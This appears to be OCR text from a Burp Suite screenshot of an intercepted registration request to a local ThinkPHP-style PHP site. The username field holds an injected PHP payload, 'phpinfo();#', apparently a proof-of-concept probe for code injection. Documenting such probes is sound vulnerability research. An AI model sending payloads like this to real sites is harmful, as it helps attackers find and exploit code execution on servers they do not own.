 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?s=/home/user/register.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?s=/home/user/register.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 96
Cookie: PHPSESSID=lj3rgbh0fjchlans15maj66984; thinkphp_show_page_trace=0|0
Connection: close
username=
phpinfo()%3B%23&password=123456&repassword=123456&email=1234%40qq.com&verify=2hwm2
2018
2018
2018